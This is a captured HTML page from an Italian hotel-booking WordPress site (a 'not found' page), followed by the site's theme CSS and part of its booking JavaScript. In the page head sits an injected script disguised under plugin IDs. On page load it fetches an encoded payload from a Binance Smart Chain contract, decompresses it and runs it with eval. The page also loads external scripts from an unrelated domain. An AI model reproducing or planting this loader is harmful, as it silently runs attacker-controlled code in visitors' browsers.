again_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524
body_size: 7191
content:
/*
Theme Name: Abruzzo Booking Theme
Theme URI: 
Description: Tema per il progetto Abruzzo Booking
Author: <a href="http://wordpress.org/" title="Visita la homepage dell&#039;autore">il team di WordPress</a>
Author URI: 
Template: twentythirteen
Version: 1.2
*/

/* Generated by Orbisius Child Theme Creator (http://club.orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Wed, 30 Jul 2014 22:13:40 +0000 */ 

@import url('../twentythirteen/style.css');
@import url(https://fonts.googleapis.com/css?family=Anton&subset=latin,latin-ext);
@import url(https://fonts.googleapis.com/css?family=Fjalla+One&subset=latin,latin-ext);


body
{
background:url('img/subtle_white_feathers.png');
}

.site
{
background:transparent;
}

.full-header
{
max-width:980px;
}

.event_dates, .event_single_dates
{
position:relative;
font-family:'Anton';
display:block;
background-color:rgba(0,0,0,0.8);
padding-left:20px;
text-transform:uppercase;
font-size:20px;
color:#fff;
}

.event_single_dates
{
top:0px;
}

h1.events-home, h1.event-title
{
font-family:'Fjalla One';
text-transform:uppercase;
}

a > h1.events-home
{
color:#fff;
background-color:#242424!important;
text-align:center;
text-decoration:none;
margin:0px!important;
}

a > h1.events-home:hover
{
background-color:#242424!important;
color:#fff!important;
text-decoration:none!important;
}

.event_header
{
background-size:100%;
/*height:300px;*/
min-height:300px;
}

.main-logo
{
height: 80px;
display: block;
background-color: rgba(236,236,236,0.8);
z-index: 2000;
width: 100%;
text-align:center;
}

.entry-event
{
max-width:980px;
}

h2.event_hotel_title
{
margin-top:0px;
margin-bottom:8px;
font-family:"Anton";
font-weight:normal;
}

.hotel_event_info
{
font-family:"Fjalla One";
font-size:14px;
font-weight:500;
}

img.hotel_event_stars
{
width:auto;
height:auto;
display:inline-block;
vertical-align:middle;
}

.hotel_event_camera_title
{
background-color:#0074BE;
color:#eee;
font: "Fjalla One";
font-size:20px;
text-transform:uppercase;
padding:5px 10px;
font-weight:normal;
}

.hotel_event_camere
{
margin:4px 0px;
}

.hotel_event_camera_title span:before
{
font-family:icomoon;
-webkit-font-smoothing: antialiased;
line-height:1;
content: "\e607";
padding-left:4px;
position:relative;
top:2px;
}

.event_hotel_typo_name
{
background-color:#3FA535;
color:#fff;
font: "Fjalla One";
font-size:14px;
text-transform:uppercase;
padding:5px 10px;
}

.event_hotel_typo_price
{
font: "Fjalla One";
font-size:15px;
font-weight:800;
padding:5px 10px;
}

.hotel_event_single_camera
{
margin-bottom:8px;
}

.endline_hotel, .endline_field
{
display:block;
border-bottom:1px solid #0074BE;
margin-bottom:32px;
margin-top:8px;
}

.wpcf7-text
{
width:100%;
}

.wpcf7-textarea
{
width:100%;
height:100px;
resize:vertical;
margin-bottom:10px;
}

.module_label
{
font-size:22px;
font-weight:500;
}

span.field_info
{
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
display:block;
}

.booking_credit_card
{
display:none;
}

.icon_check_card, .icon_close
{
float: right;
position: absolute;
z-index: 100;
margin-right: 30px;
font-family: 'icomoon';
display: inline-block;
right: 20px;
padding-top: 5px;
}

.icon_good:before
{
content: "\e609";
color:#4fe840;
}

.icon_invalid:before
{
content: "\e608";
color:#d51b1b;
}

.site-footer .sidebar-container
{
background-color:#0e2d38;
}

.site-info
{
padding: 10px 0;
}

.icon_close:before
{
content: "\e608";
color:#d51b1b;
font-size:12px;
}

div.booking_action
{
cursor:pointer;
}

div.booking_action:hover > div.event_hotel_typo_name
{
background-color:#804d1f;
}

div.booking_action:hover > div.event_hotel_typo_price
{
background-color:#fbba00;
}

.button
{
background: #e05d22;
background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%);
background: linear-gradient(to bottom, #e05d22 0%, #d94412 100%);
border: none;
border-bottom: 3px solid #b93207;
border-radius: 2px;
color: #fff;
display: inline-block;
padding: 3px 9px 3px;
text-decoration: none;
}

.details_hotel
{
font-size:17px;
text-align:center;
text-transform: uppercase;
color:#fff!important;
margin-top:8px;
display:block;
font-weight:bold;
}

.abooking_single_service
{
display:inline-block;
text-transform:uppercase;
background:#c2c2c2;
border:1px solid #a2a2a2;
border-radius:3px;
font-size:13px;
font-weight:500;
margin:4px;
padding:4px;
}

.mfp-3d-unfold {
  
 
  .mfp-content {
    perspective: 2000px; 
  }
  
  /* start state */
  .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  
  
  &.mfp-bg {
    opacity: 0;
	  transition: all 0.5s;
  }
  
  /* animate in */
  &.mfp-ready {
    .mfp-with-anim {
      opacity: 1;
      transform: rotateY(0deg);
    }
    &.mfp-bg {
      opacity: 0.8;
    }
  }
  
  /* animate out */
  &.mfp-removing {
    
    .mfp-with-anim {
      transform: rotateY(60deg);
      opacity: 0;
    }
    &.mfp-bg {
      opacity: 0;
    }
    
  }
  
}


.mfp-preloader:before
{
font-family:icomoon;
font-size:64px;
content: "\e602"!important;
-webkit-font-smoothing: antialiased;
}

.mfp-close-btn-in .mfp-close {
color: #dddddd;
background-color:rgba(0,0,0,0.7);
}

.icon_phone:before
{
content:"\e60b";
font-family:icomoon;
}

.icon_mail:before
{
content:"\e60c";
font-family:icomoon;
}

.icon_mobile:before
{
content:"\e60d";
font-family:icomoon;
}

span.reverse, a.abooking_mail {
unicode-bidi: bidi-override;
direction: rtl;
}

.abooking_info
{
background-color:#242424;
color:#fff!important;
font-family:'Fjalla One';
text-transform:uppercase;
}

.abooking_info h3
{
text-align:center;
margin-top:0px;
margin-bottom:5px;
font-family:'Fjalla One';
}

.popup_hotel
{
background:#fff;
max-width:600px;
border-radius:10px;
padding:10px;
margin:0px auto;
position:relative;
width:auto;
}

div.rps-image-gallery ul
{
list-style-type:none;
padding:0px;
}

div.rps-image-gallery ul li img
{
width:100%;
}

div.rps-image-gallery ul li
{
max-height:300px;
overflow:hidden;
margin-bottom:8px;
}

.alfie_wp_weather
{
position:static!important;
margin-right:0px!important;
}

#secondary
{
height:auto!important;
min-height:99px;
}

#secondary .widget-area
{
height:auto!important;
min-height:99px;
}

.widget
{
position:static!important;
margin-right:0px!important;
}

.alfie-wp-weather-forecast-item
{
color:#fff!important;
margin-top:10px;
}

.weather-main-info
{
color:#fff;
}







.availability_filter
{
margin-bottom:20px;
clear:both;
}

.send_filter
{
padding-top:25px;
}


input[name='number'].number
{
width:100%;
}


span.media_hotel
{
color:#c31234;
font-size:22px;
}

div.lang_sel_click
{
position: relative;
top: -23px;
}

div.lang_sel_click ul
{
margin:0px auto;
position:relative;
list-style-type:none;
display:inline;
}

div.lang_sel_click ul li
{
display:inline;
}


.alert
{
	background-color:#b30000!important;
}



.alert-info
{
	padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
	color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
	font-size:20px!important;
	line-height:1.5em;
}

.span.wpcf7-not-valid-tip
{
	display:inline!important;
}


div.wpcf7-field {
  margin-bottom:15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11
body_size: 8977
content:
jQuery(document).ready(function($){
	
	/*$(".abooking_hotel_details").magnificPopup({
		type:"iframe"
	});*/
	
	var wpcf7Elm = document.querySelector( '.wpcf7' );
 
	if(wpcf7Elm !== null){
		wpcf7Elm.addEventListener( 'wpcf7submit', function( event ) {
			if(event.detail !== undefined && event.detail.status === 'mail_sent'){
				let lang = getCookie("_icl_current_language");
				window.location.href= "/" + (lang === null ? "" : lang + "/") + "thankyou/";
			}
				
		}, false );
	}
	
	
	$(".abooking_mail").attr("href", reverse($(".abooking_mail").attr("href")));
	
	$("input[name='check_pagamento']").hide();
	
	
	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
		{
			if(jQuery("select[name='pagamento'] option:selected").attr("value") == "bank")
			{
				jQuery("input[name='check_pagamento']").val("1");
				hideCreditCard();				
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				showCreditCard();
			}
		}
		else
		{
			jQuery("input[name='check_pagamento']").val("");
			hideCreditCard();
		}
	});
	
	
	
	
	
	$('.abooking_hotel_details').magnificPopup({
		type: 'ajax',
		removalDelay: 500,
		tLoading: ' ',
		callbacks: {
			beforeOpen: function() {
				this.st.mainClass = this.st.el.attr('data-effect');
			},
			parseAjax: function(mfpResponse) {
				console.log('Ajax content loaded:', mfpResponse);
				elements = mfpResponse.data;
				
				var dettagli ="<h3>Dettagli non disponibili</h3>";
				var servizi = "";
				var gallery = "<h3>Immagini non disponibili</h3>";
				
				$.each(elements.servizi, function(index,item){
					servizi += "<div class='abooking_single_service'>" + item + "</div>";
				});
				
				if(elements.gallery !== null) 
				{
					gallery = "";
					$.each(elements.gallery, function(index,item){
						gallery += "<img src='" + item + "' style='width:100%;height:auto;margin:10px 0px;' />";
					});
				}
				
				
				if(typeof(elements.dettagli) != "undefined") dettagli = elements.dettagli;
				console.log(elements.dettagli);
				var masterStr = $("._master_hotel_popup").html().
					replace("%image%",elements.image).
					replace("%title%",elements.title).
					replace("%dettagli%",dettagli).
					replace("%hoteltabs%","hotel-tabs").
					replace("%servizi%",servizi).
					replace("%gallery%",gallery);

				mfpResponse.data = masterStr;
			},
			ajaxContentAdded: function() {
				new CBPFWTabs( document.getElementById( 'hotel-tabs' ) );
				console.log(this.content);
			}
		}
	});

	
